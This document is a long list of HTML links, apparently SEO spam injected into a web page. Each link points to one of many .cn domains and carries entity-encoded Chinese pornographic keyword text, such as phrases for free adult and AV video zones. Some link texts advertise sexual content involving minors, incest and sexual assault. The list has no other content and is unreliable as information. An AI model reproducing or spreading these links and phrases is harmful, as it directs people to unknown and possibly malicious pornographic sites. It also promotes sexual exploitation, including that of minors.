<a href="http://etgolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digidental.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quwenlieqi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://sjzhaoxiang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fpbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://benmou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ad315.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://obian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://tongxinbao.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://xaw1877.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cmkkj.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nuopie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://koulou.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fyhygjg.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vacoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://frence.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dguv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://jbjr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ruhng.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x798F;&#x5229;</a>|
<a href="http://cbwser.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://softperfection.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ccatq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://africatravel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengshiche.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://24jun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://163sms.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://wyidao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://ylwzdgwzqx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuangua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiwenji.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://deyi365.com.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbxun.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://7a525g.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsbxkt.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xfb50.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ysygm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x6D3B;xxxxxdddd</a>|
<a href="http://stksmcj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://leaxie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://longgrand.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://czbjh8.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://babyeshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://alyshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmkodc.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chiten.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hxpig.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snwlm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaojuchang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pikq.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://aghl.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://libl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://my0736.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://biouq.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://libl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://opencdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98edu.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://kengguan.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soraya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://o9233.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waica.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://iftz.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://blmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qbrg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lxrcb.cn" target="_blank">&#x6B27;&#x7F8E;AAAAAA&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hierarch.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://futianymc.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x9AD8;&#x6E05;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://h5333.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nethealth.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wonderporthotel.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;&#x5F71;&#x89C6;</a>|
<a href="http://vtcg.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://zongsan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://do222.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jicama.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://pouguai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://u243.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://aogw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://qgooo.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://do222.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://hongfengjiale.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjdgc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kemoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://led108.com.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://dlclb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://tdcdoors.cn" target="_blank">337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;</a>|
<a href="http://ecosparks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
